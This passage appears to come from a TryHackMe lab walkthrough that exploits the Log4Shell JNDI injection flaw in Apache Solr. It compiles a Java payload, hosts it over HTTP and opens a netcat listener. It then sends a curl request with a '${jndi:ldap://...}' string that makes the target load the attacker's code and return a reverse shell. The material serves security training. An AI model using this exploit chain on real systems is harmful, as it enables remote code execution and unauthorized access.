 Compile your payload with javac Exploit.java -source 8 -target 8 and verify it succeeded by running the ls command and finding a newly created
Exploit.class file; remove "-source 8 -target 8" from command if not using attackbox.
Compile Java exploit code
attackbox@tryhackme$ javac Exploit.java -source 8 -target 8
Run the above in the same folder as where you saved the Exploit.java file
No answer needed
Question Done
With your payload created and compiled, you can now host it by spinning up a temporary HTTP server.
Host the exploit Java file via HTTP
attackbox@tryhackme$ python3 -m http.server
No answer needed
Question Done
Your payload is created and compiled, it is hosted with an HTTP server in one terminal, your LDAP referral server is up and waiting in another terminal -- next
prepare a netcat listener to catch your reverse shell in yet another new terminal window:
Prepare your netcat listener
attackbox@tryhackme$ nc -lnvp 9999
No answer needed
Question Done
Finally, all that is left to do is trigger the exploit and fire off our JNDI syntax! Note the changes in port number (now referring to our LDAP server) and the
resource we retrieve, specifying our exploit:
Trigger the exploit and fire off our JNDI syntax
attackbox@tryhackme$ curl 'http://MACHINE_IP:8983/solr/admin/cores?foo=$\{jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:1389/Exploit\}'
Modify your attacker IP address as appropriate.
Run the above command, and catch a reverse shell in your netcat listener!
No answer needed
Question Done